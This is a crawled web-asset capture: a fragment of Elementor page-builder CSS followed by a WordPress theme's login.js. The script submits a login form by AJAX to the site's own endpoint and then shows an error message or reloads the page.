.elementor-element.elementor-element-7c7cb18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-329 .elementor-element.elementor-element-b9645f5 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-329 .elementor-element.elementor-element-7da7578 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-329 .elementor-element.elementor-element-ec0b2e5{padding:25px 15px 30px 15px;}.elementor-329 .elementor-element.elementor-element-08d2019 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-329 .elementor-element.elementor-element-79a0236{text-align:left;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1
body_size: 326
content:
(function($){
	'use strict';
	$('body').on('click', '.bookory-login-form-ajax button[type="submit"]', (event) => {
		var $this = $(event.currentTarget);
		var $form = $this.closest('form');
		$.ajax({
			type: 'POST',
			url: bookoryAjax.ajaxurl,
			data: $form.serialize(),
			beforeSend: () => {
				$form.addClass('loading');
				$form.find('input,button').prop('disabled', true);
			},
			success: (response) => {
				if (response.status) {
					$form.find('.result-error').remove();
					location.reload();
				} else {
					if($form.find('.result-error').length <= 0){
						$form.prepend(`<div class="result-error woocommerce-message woocommerce-error">${response.msg}</div>`);
					}
				}
			},
			complete: function () {
				$form.find('input,button').prop('disabled', false);
				$form.removeClass('loading');
			}
		});

		return false;
	});
})(jQuery);

